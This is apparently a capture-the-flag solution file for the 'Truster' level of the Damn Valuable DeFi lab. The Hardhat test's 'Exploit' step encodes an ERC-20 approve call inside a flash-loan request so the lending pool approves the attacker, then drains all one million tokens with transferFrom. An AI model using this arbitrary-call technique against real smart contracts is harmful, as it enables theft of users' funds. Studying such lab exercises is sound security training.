 Solve
const { ethers } = require('hardhat');
const { expect } = require('chai');
const web3_eth_abi = require('web3-eth-abi');
describe('[Challenge] Truster', function () {
    let deployer, attacker;

    const TOKENS_IN_POOL = ethers.utils.parseEther('1000000');

    before(async function () {
        /** SETUP SCENARIO - NO NEED TO CHANGE ANYTHING HERE */
        [deployer, attacker] = await ethers.getSigners();

        const DamnValuableToken = await ethers.getContractFactory('DamnValuableToken', deployer);

        const TrusterLenderPool = await ethers.getContractFactory('TrusterLenderPool', deployer);


        this.token = await DamnValuableToken.deploy();
        this.pool = await TrusterLenderPool.deploy(this.token.address);

        await this.token.transfer(this.pool.address, TOKENS_IN_POOL);

        expect(
            await this.token.balanceOf(this.pool.address)
        ).to.equal(TOKENS_IN_POOL);

        expect(
            await this.token.balanceOf(attacker.address)
        ).to.equal('0');
    });

    it('Exploit', async function () {

        payload = web3_eth_abi.encodeFunctionCall({
            name: 'approve',
            type: 'function',
            inputs: [{
                type: 'address',
                name: 'sender'
            }, {
                type: 'uint256',
                name: 'amount'
            }]
        }, [attacker.address, TOKENS_IN_POOL.toString()]);
        console.log(`payload: ${payload}`);
        this.pool.flashLoan(0, attacker.address, this.token.address, payload)
        await this.token.connect(attacker).transferFrom(this.pool.address, attacker.address,
TOKENS_IN_POOL.toString())

    });

    after(async function () {
        /** SUCCESS CONDITIONS */

        // Attacker has taken all tokens from the pool
        expect(
            await this.token.balanceOf(attacker.address)
        ).to.equal(TOKENS_IN_POOL);
        expect(
            await this.token.balanceOf(this.pool.address)
        ).to.equal('0');
    });
});